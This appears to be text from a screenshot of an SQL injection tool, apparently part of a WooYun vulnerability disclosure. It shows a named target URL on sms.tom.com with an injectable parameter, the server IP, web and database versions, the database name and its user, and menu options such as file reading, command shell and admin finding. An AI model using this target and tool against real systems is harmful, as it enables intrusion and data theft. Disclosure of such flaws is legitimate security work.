 Target: http://sms.tom.com/nokia/index.php?parentid=7&groupid=0
Keyword: 最新歌曲速递，精彩炫铃畅 Syntax: Auto Detect Analyze
Database: Auto Detect Method: GET Type: Integer
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://sms.tom.com/nokia/index.php?parentid=7&groupid=0
Host IP: 61.135.159.17
Web Server: Apache/1.3.33 (Unix) mod_layout/3.2
DB Server: MySQL
Resp. Time(avg): 258 ms
Sql Version: 3.23.58-log
Current DB: sms_update
System User: sms_update@172.24.162.14
www.wooyun.org